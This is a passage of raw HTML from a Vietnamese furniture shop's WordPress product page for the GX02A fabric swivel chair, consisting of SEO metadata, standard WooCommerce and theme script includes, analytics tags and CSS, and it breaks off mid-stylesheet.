

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/
body_size: 45362
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattheonedanang.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Ghế Xoay Vải Nội Thất 190 GX02A - Huy Hùng Hiệp</title>
<meta name="description" content="- Mặt tựa và lưng được bọc vải nỉ, có tay. - Cụm chân ghế được thiết kế sử dụng bộ piston khí nén có thể điều chỉnh được chiều cao mặt ngồi. - Chân ghế và tay ghế nhựa. - Kích thước cơ bản: W560xD520xH(870-990)mm. ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Ghế Xoay Vải Nội Thất 190 GX02A - Huy Hùng Hiệp" />
<meta property="og:description" content="- Mặt tựa và lưng được bọc vải nỉ, có tay. - Cụm chân ghế được thiết kế sử dụng bộ piston khí nén có thể điều chỉnh được chiều cao mặt ngồi. - Chân ghế và tay ghế nhựa. - Kích thước cơ bản: W560xD520xH(870-990)mm. ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta property="og:url" content="https://noithattheonedanang.vn/ghe-xoay-vai-noi-that-190-gx02a/" />
<meta property="og:site_name" content="Huy Hùng Hiệp" />
<meta property="og:updated_time" content="2024-09-26T20:35:10+07:00" />
<meta property="og:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" />
<meta property="og:image:secure_url" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" />
<meta property="og:image:width" content="510" />
<meta property="og:image:height" content="510" />
<meta property="og:image:alt" content="Ghế xoay vải nội thất 190 GX02A" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ghế Xoay Vải Nội Thất 190 GX02A - Huy Hùng Hiệp" />
<meta name="twitter:description" content="- Mặt tựa và lưng được bọc vải nỉ, có tay. - Cụm chân ghế được thiết kế sử dụng bộ piston khí nén có thể điều chỉnh được chiều cao mặt ngồi. - Chân ghế và tay ghế nhựa. - Kích thước cơ bản: W560xD520xH(870-990)mm. ——————————————————————————– Nội thất 190 Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta name="twitter:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Huy Hùng Hiệp &raquo;" href="https://noithattheonedanang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Huy Hùng Hiệp &raquo; Dòng bình luận" href="https://noithattheonedanang.vn/comments/feed/" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='sago-remixicon-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/remixicon.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sago-plugin-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://noithattheonedanang.vn/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sago_style-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattheonedanang.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattheonedanang.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattheonedanang.vn/wp-json/wp/v2/product/7471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattheonedanang.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noithattheonedanang.vn/?p=7471' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fghe-xoay-vai-noi-that-190-gx02a%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fghe-xoay-vai-noi-that-190-gx02a%2F&#038;format=xml" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Huy H\u00f9ng Hi\u1ec7p","url":"https:\/\/noithattheonedanang.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/noithattheonedanang.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noithattheonedanang.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noithattheonedanang.vn\/san-pham\/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ghe-xoay-vai-noi-that-190-gx02a\/","name":"Gh\u1ebf xoay v\u1ea3i n\u1ed9i th\u1ea5t 190 GX02A"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0S7R0PKDLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0S7R0PKDLW');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<meta name="msapplication-TileImage" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21428a;}.full-width .ubermenu-nav, .container, .row{max-width: 1390px}.row.row-collapse{max-width: 1360px}.row.row-small{max-width: 1382.5px}.row.row-large{max-width: 1420px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ededed}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:268px;}#logo img{padding:10px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 25px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#21428a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21428a;}/* Color !important */[data-text-color="primary"]{color: #21428a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21428a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21428a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21428a}.nav-tabs > li.active > a{border-top-color: #21428a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21428a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21428a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21428a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffcb08; }[data-text-bg="secondary"]{background-color: #ffcb08;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffcb08}/* Color !important */[data-text-color="secondary"]{color: #ffcb08!important;}/* Border */.secondary.is-outline:hover{border-color:#ffcb08}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 83%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", 